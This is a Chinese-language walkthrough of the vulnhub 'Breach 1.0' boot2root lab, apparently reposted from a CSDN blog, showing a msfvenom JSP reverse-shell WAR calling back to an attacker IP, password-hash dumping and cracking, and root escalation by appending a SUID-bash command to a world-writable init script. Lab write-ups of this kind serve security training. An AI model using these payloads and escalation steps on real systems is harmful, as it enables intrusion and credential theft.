
反弹shell
msf生成war包
┌──(root?ru)-[~/kali]
└─# msfvenom -p java/jsp_shell_reverse_tcp lhost=192.168.110.128 lport=1234 -f war -o shell.war
Payload size: 1109 bytes
Final size of war file: 1109 bytes
Saved as: shell.war
上传war包


点击我们上传的war包!

即可反弹shell成功!
提权
1、系统信息收集
tomcat6@Breach:/home/milton$ uname -a
uname -a
Linux Breach 4.2.0-27-generic #32~14.04.1-Ubuntu SMP Fri Jan 22 15:32:26 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
tomcat6@Breach:/home/milton$ lsb_release -a
lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 14.04.4 LTS
Release: 14.04
Codename: trusty
tomcat6@Breach:/home/milton$
tomcat6@Breach:/home/milton$ ls -al /etc/passwd /etc/shadow
ls -al /etc/passwd /etc/shadow
-rw-r--r-- 1 root root 1363 Jun 7 2016 /etc/passwd
-rw-r----- 1 root shadow 1029 Jun 6 2016 /etc/shadow
tomcat6@Breach:/home/milton$ cat /etc/passwd | grep "/home" | grep -v "nologin"
cat /etc/passwd | grep "/home" | grep -v "nologin"
syslog:x:101:104::/home/syslog:/bin/false
milton:x:1000:1000:Milton_Waddams,,,:/home/milton:/bin/bash
blumbergh:x:1001:1001:Bill Lumbergh,,,:/home/blumbergh:/bin/bash
tomcat6@Breach:/home/milton$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/bin/su
/bin/fusermount
/bin/umount
/bin/ping6
/bin/mount
/bin/ping
/usr/bin/mtr
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/sudo
/usr/bin/traceroute6.iputils
/usr/bin/at
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/pkexec
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/authbind/helper
/usr/sbin/uuidd
/usr/sbin/pppd


在这个php文件中找到了数据库的账号以及密码!
2、mysql登录

密码为空!



milton | 6450d89bd3aff1d893b85d3ad65d2ec2
debian-sys-maint | *A9523939F1B2F3E72A4306C34F225ACF09590878
3、hashcat


milton:thelaststraw
4、milton用户
tomcat6@Breach:/home$ ls
ls
blumbergh milton
tomcat6@Breach:/home$ su milton
su milton
Password: thelaststraw
milton@Breach:/home$ whoami
whoami
milton
milton@Breach:/home$

milton@Breach:/home$ sudo -l
sudo -l
[sudo] password for milton: thelaststraw
Sorry, user milton may not run sudo on Breach.
milton@Breach:/home$
没有sudo权限!
milton@Breach:/home$ find / -group adm 2>/dev/null
用这个命令查看adm组的日志权限。我们可以访问系统日志,检查文件!

发现一个脚本!三分钟执行一次!
milton@Breach:/home$ cat /usr/share/cleanup/tidyup.sh
cat /usr/share/cleanup/tidyup.sh
#!/bin/bash
#Hacker Evasion Script
#Initech Cyber Consulting, LLC
#Peter Gibbons and Michael Bolton - 2016
#This script is set to run every 3 minutes as an additional defense measure against hackers.
cd /var/lib/tomcat6/webapps && find swingline -mindepth 1 -maxdepth 10 | xargs rm -rf
脚本的功能是在每 3 分钟运行一次,作为对黑客的额外防御措施。
它的具体操作是进入 /var/lib/tomcat6/webapps 目录,然后使用 find 命令查找名为 swingline 的文件或目录,最大深度为 10,并将找到的项目使用 rm -rf 命令彻底删除。



我们上传 linpeas.sh 脚本进行检测!
而且发现一个可以写入的脚本文件!
5、本地提权
milton@Breach:/tmp$ cat /etc/init.d/portly.sh
cat /etc/init.d/portly.sh
#!/bin/bash
iptables -t nat -A PREROUTING -p tcp --match multiport --dport 1:79,81:8442,8444:65535 -j REDIRECT --to-ports 4444 && /usr/local/bin/portspoof -c /usr/local/etc/portspoof.conf -s /usr/local/etc/portspoof_signatures -D
milton@Breach:/tmp$
milton@Breach:/tmp$ ls -al /etc/init.d/portly.sh
ls -al /etc/init.d/portly.sh
-rwxrwxrwx 1 root root 231 Jun 5 2016 /etc/init.d/portly.sh
哎嘿!来活了!
milton@Breach:/tmp$ echo "cp /bin/bash /tmp/shell; chmod 4777 /tmp/shell;" >> /etc/init.d/portly.sh
milton@Breach:/tmp$ ls
ls
hsperfdata_tomcat6 shell tomcat6-tomcat6-tmp
milton@Breach:/tmp$ ./shell -p
./shell -p
shell-4.3# cd /root
cd /root
shell-4.3# ls
ls
flair.jpg
shell-4.3# ls -al
ls -al
total 60
drwx------ 4 root root 4096 Jun 12 2016 .
drwxr-xr-x 22 root root 4096 Jun 4 2016 ..
-rw------- 1 root root 115 Jun 12 2016 .bash_history
-rw-r--r-- 1 root root 3106 Feb 19 2014 .bashrc
drwx------ 2 root root 4096 Jun 6 2016 .cache
-rw-r--r-- 1 root root 840 Jun 11 2016 .flag.txt
-rw-r--r-- 1 root root 23792 Jun 4 2016 flair.jpg
-rw-r--r-- 1 root root 140 Feb 19 2014 .profile
drwxr-xr-x 2 root root 4096 Jun 5 2016 .rpmdb
-rw-r--r-- 1 root root 66 Jun 4 2016 .selected_editor
shell-4.3# cat .flag.txt
cat .flag.txt
-----------------------------------------------------------------------------------
______ _ __ _____ _____ _ _____ _
| ___ \ | | / | | _ | |_ _| | | ___| | |
| |_/ /_ __ ___ __ _ ___| |__ `| | | |/' |______| | | |__ ___| |__ _ __ __| |
| ___ \ '__/ _ \/ _` |/ __| '_ \ | | | /| |______| | | '_ \ / _ \ __| '_ \ / _` |
| |_/ / | | __/ (_| | (__| | | || |_\ |_/ / | | | | | | __/ |__| | | | (_| |
\____/|_| \___|\__,_|\___|_| |_\___(_)___/ \_/ |_| |_|\___\____/_| |_|\__,_|
-----------------------------------------------------------------------------------
Congrats on reaching the end and thanks for trying out my first #vulnhub boot2root!
Shout-out to knightmare, and rastamouse for testing and g0tmi1k for hosting.
shell-4.3#

文章来源:https://blog.csdn.net/rx3225968517/article/details/135538667
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!
最新文章
- Python教程
- 深入理解 MySQL 中的 HAVING 关键字和聚合函数
- Qt之QChar编码(1)
- MyBatis入门基础篇
- 用Python脚本实现FFmpeg批量转换
- SRC实战 | EDU通用漏洞分享
- uniapp小程序使用canvas画布进行签名
- 将PDF发票转换为excel、xml结构化数据的完美解决方案
- 密码学(二)
- 基于Java SSM框架实现中学校园网站管理系统项目【项目源码+论文说明】
- 基于JAVA+ssm开发的在线报名系统设计与实现【附源码】
- Vue3+Vite打包跨平台(七牛、阿里OSS)上传部署前端项目
- gradle下载太慢不用再烦恼了
- Spring 源码解读(四):@SpringBootApplication使用及原理详解
- 【Kotlin】中英数字混合等多种情况下的排序方式